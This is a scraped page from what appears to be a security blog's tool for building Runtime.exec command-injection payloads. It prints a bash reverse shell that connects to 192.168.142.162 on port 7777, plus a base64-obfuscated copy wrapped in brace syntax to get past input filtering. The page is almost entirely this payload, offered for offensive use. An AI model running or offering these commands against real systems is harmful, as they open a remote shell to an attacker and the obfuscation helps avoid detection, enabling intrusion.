 https://ares-x.com/tools/runtime-exec/
AresX's Blog Archives Categories Tags About Tools Wiki RSS
> Modified from http://jackson-t.ca/runtime-exec-payloads.html
Input type: sh Bash PowerShell Python Perl
Type Front Command Here If You Need
Type Behind Command Here If You Need
bash -i >& /dev/tcp/192.168.142.162/7777 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE0Mi4xNjIvNzc3NyAwPiYx}|{base64,-d}|{bash,-i}